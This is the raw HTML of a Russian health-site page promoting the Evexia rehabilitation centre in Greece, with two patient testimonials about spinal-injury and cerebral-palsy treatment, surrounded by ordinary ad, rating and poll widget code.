rel="nofollow" href="http://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="http://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Реабилитация в центре Evexia</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#zabolevaniya-pozvonochnika">Заболевания позвоночника</a> </li> <li class="top"><a rel="nofollow" href="#lechenie-dtsp-v-tsentre-eveksiya">Лечение ДЦП в центре Эвексия</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Evexia — идеальное место для реабилитации, которое сочетает в себе отдых с полным медицинским лечением и восстановительными процедурами. Там вы можете… встретить древнегреческую цивилизацию, византийские церкви, винные дороги, космополитический город Салоники и насладиться солнцем 300 дней в году, а также полезной для вашего здоровья греческой средиземноморской диетой.</p> <p>В Evexia вы можете чувствовать себя в безопасности, поскольку ваше здоровье всегда является приоритетом для сотрудников. Врачи и опыт медицинского и медсестринского персонала всегда в вашем распоряжении.</p> <p>В Реабилитационном центре Эвексия вы можете:</p> <ol> Убрать расстройства походки и баланса, которые ограничивают вас.<br/> Вылечить проблемы позвоночника, суставов и мышц.<br/> Уменьшите риск падений.<br/> Улучшить качество жизни и почувствовать себя здоровым. </ol> <p><img fifu-featured="1" width="1000" height="667" alt="" title="" src="http://shporynet.ru/formed/reabilitaciya_v_centre_evexia.jpg" sizes="(max-width: 1000px) 100vw, 1000px" loading="lazy"></p> <p>В центре используются индивидуальные программы реабилитации на основе проверенных международных практик. Эвексия прилагает все усилия, чтобы обеспечить проживание и услуги, соответствующие вашим индивидуальным потребностям. Реабилитационный центр расположен в Халкидики, Греция, где зеленые горы соседствуют с потрясающими золотыми пляжами. Роскошные и комфортабельные номера, в сочетании с медицинской поддержкой и дружелюбным персоналом, гарантируют, что вы будете чувствовать себя как дома.</p> <p>Читайте отзывы пациентов о лечении в реабилитационном центре:</p> <h2 id="zabolevaniya-pozvonochnika" >Заболевания позвоночника</h2> <p>У меня неполная тетраплегия — и перед тем, как поехать в центр Evexia, у меня были проблемы при ходьбе, в ежедневной деятельности и в небольших мышечных движениях верхних конечностей. Я узнал о центре, потому что я искал для реабилитации электронные системы — оборудование Bioness FES — которые помогли бы мне правильно ходить, и я узнал, что этот центр использует эти системы в процессе нейрореабилитации. Поскольку их сайт https://evexia.kz был очень информативным, я также узнал, что в центр очень хорошо организовано все, что мне нужно, есть специальные отделы и эксперты, заботящиеся о пациентах. Они полностью проинформировали меня о протоколе приема и в течение недели я принял решение приехать на три-четыре дня, чтобы проверить на себе процесс лечения.</p> <p><img width="850" height="483" alt="в центре Evexia" src="http://shporynet.ru/formed/reabilitaciya_v_centre_evexia_2.jpg" sizes="(max-width: 850px) 100vw, 850px" loading="lazy"></p> <p>Они очень профессиональны, следуют международным стандартам и имеют опыт в этой области реабилитации. Я посещал многие центры раньше в Германии, в Египте, на Украине, и я должен сказать, что в этом центре у меня нет проблем в отношении их системы. У меня была полная уверенность в опыте доктора Стефаса и в его знаниях. Я постоянно находился под наблюдением врача, он был рядом все время. Они стали для меня друзьями. Здесь я должен сказать, что социальное чувство сыграло важную роль в моей реабилитации.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Я бы рекомендовал центр всем пациентам с аналогичным диагнозом, поскольку инфраструктура центра очень подходит для того, что они делают, у них самое современное оборудование, и самое главное, у них есть система, как следить за пациентом, как использовать правильный протокол, как изменить программу в соответствии с состоянием пациента. Мы планируем приехать в этот центр, как только получим визу, и на этот раз останемся дольше.</p> <p><em>Сергей, Нижний Новгород</em></p> <p><img width="932" height="487" alt="Лечение ДЦП в центре Эвексия" src="http://shporynet.ru/formed/reabilitaciya_v_centre_evexia_3.jpg" sizes="(max-width: 932px) 100vw, 932px" loading="lazy"></p> <h2 id="lechenie-dtsp-v-tsentre-eveksiya" >Лечение ДЦП в центре Эвексия</h2> <p>Моей дочери 2,5 года, и у нее детский церебральный паралич (ДЦП), который влияет на речь, походку и познавательные способности. Мы были в отпуске в Халкидики Греции, когда узнали о возможности лечения детей с церебральным параличом в центре Evexia. Нам понравились отзывы, которые мы слышали о центре, а также план лечения ДЦП у детей, который они отправили нам во время первого общения, поэтому мы решили приехать на лечение.</p> <p>Моя дочь очень быстро стала проходить реабилитацию. Уже с первой недели она могла легко работать с физическими, речевыми и профессиональными терапевтами. Они пытались адаптировать программу в соответствии с ее потребностями и настроением, и постоянно оказывал мне поддержку и помощь. В целом, я думаю, что работа врачей и терапевтов была отличной. Мы получили больше, чем ожидали. Мы достигли гораздо большего количества целей, которые мы первоначально установили, когда мы прибыли в центр.</p> <p>Наиболее очевидными результатами являются речевые и познавательные улучшения, она начала произносить лучше слова и понимать, что произошло в окружающей среде. Я также увидела значительные улучшения в ее физическом состоянии, она начала использовать больше левую руку — то, что она раньше не могла сделать, — и следовать правильным движениям при ходьбе. В центре она также прошла инновационный метод реабилитации, функциональная электрическая стимуляция тренировки походки, которой ей очень понравилось. Я видела, как ее походка улучшилась на моих глазах! После месяца обучения она могла прямо ходить!</p> <p>Мне все понравилось от профессионального персонала до размещения, и мы снова приедем в Эвексию. Я определенно рекомендую этот реабилитационный центр для тех родителей, которые ищут правильное реабилитационное лечение для детей в возрасте до 5 лет.</p> <p><em>Маша, Минск</em></p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5339" data-ulike-nonce="6e19de50d2" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5339"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5339" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="4f9c06efae"><img id="rating_5339_1" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5339, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5339_2" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5339, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5339_3" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5339, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5339_4" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5339, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5339_5" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5339, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Реабилитация в центре Evexia"/><meta itemprop="headline" content="Реабилитация в центре Evexia"/><meta itemprop="description" content="Evexia &mdash; идеальное место для реабилитации, которое сочетает в себе отдых с полным медицинским лечением и восстановительными процедурами. Там вы можете&hellip; встретить древнегреческую цивилизацию, византийс..."/><meta itemprop="datePublished" content="2018-05-24T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:54:13+03:00"/><meta itemprop="url" content="http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/reabilitaciya_v_centre_evexia.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="http://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5339-loading" class="post-ratings-loading"><img src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/reabilitaciya_dlya_narkozavisimih_neprostoj_put_k_vizdorovleniyu.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/reabilitaciya-dlya-narkozavisimyx-neprostoj-put-k-vyzdorovleniyu.html">Реабилитация для наркозависимых: непростой путь к выздоровлению</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/reabilitaciya_detej_s_dcp.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/reabilitaciya-detej-s-dcp.html">Реабилитация детей с ДЦП</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_ya_vilechil_gepatit_c_sofosbuvirom.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/kak-ya-vylechil-gepatit-c-sofosbuvirom.html">Как я вылечил гепатит C софосбувиром</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/reabilitaciya-v-centre-evexia.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="http://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5339' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
